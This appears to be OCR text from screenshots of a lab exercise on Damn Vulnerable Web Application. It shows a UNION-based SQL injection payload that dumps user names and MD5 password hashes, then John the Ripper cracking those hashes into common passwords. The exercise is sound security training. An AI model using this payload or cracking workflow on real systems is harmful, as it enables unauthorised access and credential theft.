 1 2 3 4
19:14
kali@rete1: ~/Desktop
File Actions Edit View Help
┌──(kali㉿rete1)-[~/Desktop]
└─$ john --format=raw-md5 hash.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-MD5 [MD5 128/128 SSE2 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
password (?)
password (?)
abc123 (?)
letmein (?)
Proceeding with incremental:ASCII
charley (?)
5g 0:00:00:00 DONE 3/3 (2024-12-10 19:12) 25.00g/s 890790p/s 890790c/s 894630C/s stevy13..chertsu
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿rete1)-[~/Desktop]
└─$ john --show --format=Raw-MD5
Password files required, but none specified
┌──(kali㉿rete1)-[~/Desktop]
└─$ john --show --format=Raw-MD5 hash.txt
?:password
?:abc123
?:charley
?:letmein
?:password
5 password hashes cracked, 0 left
┌──(kali㉿rete1)-[~/Desktop]
└─$
Damn Vulnerable Web A
Not secure 192.168.56.101/dvwa/vulnerabilities/sqli/?id=%27UNION+SELECT+first_name%2C+password+F...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
'UNION SELECT first_name, p Submit
ID: 'UNION SELECT first_name, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT first_name, password FROM users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT first_name, password FROM users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT first_name, password FROM users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT first_name, password FROM users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7